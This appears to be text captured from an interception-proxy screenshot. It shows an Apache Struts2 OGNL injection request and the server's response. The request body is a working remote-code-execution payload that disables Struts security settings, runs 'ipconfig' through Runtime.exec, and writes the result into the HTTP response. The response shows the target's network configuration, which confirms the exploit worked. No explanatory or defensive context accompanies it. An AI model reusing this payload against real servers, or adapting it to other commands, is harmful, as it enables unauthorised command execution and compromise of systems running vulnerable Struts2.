 Request
Pretty Raw Hex \n
1 POST /confinfoaction!showallConfinfos.action HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 669
5 Host:
6 Connection: Keep-Alive
7
8 ('\43_memberAccess.allowStaticMethodAccess')(a)=true&
(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75false')(b))
&
('\43c')(('\43_memberAccess.excludeProperties\75@java.util.Collections@EMPTY
_SET')(c))&(g)(('\43mycmd\75\'ipconfig\'')(d))&
(h)(('\43myret\75@java.lang.Runtime@getRuntime().exec(\43mycmd)')(d))&
(i)(('\43mydat\75new\40java.io.DataInputStream(\43myret.getInputStream())')(
d))&(j)(('\43myres\75new\40byte[51020]')(d))&
(k)(('\43mydat.readFully(\43myres)')(d))&
(l)(('\43mystr\75new\40java.lang.String(\43myres)')(d))&
(m)(('\43myout\75@org.apache.struts2.ServletActionContext@getResponse()')(d)
)&(n)(('\43myout.getWriter().println(\43mystr)')(d))
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Date: Thu, 28 Mar 2002 01:36:55 GMT
4 Content-Length: 51014
5
6
7 Windows IP Configuration
8
9
10 Ethernet adapter ????2:
11
12 Media State . . . . . . . . . . . : Media disconnected
13
14 Ethernet adapter ????1:
15
16 Connection-specific DNS Suffix . :
17 IP Address. . . . . . . . . . . . : 192.168.1.253
18 Subnet Mask . . . . . . . . . . . : 255.255.255.0
19 Default Gateway . . . . . . . . . : 192.168.1.1
20
21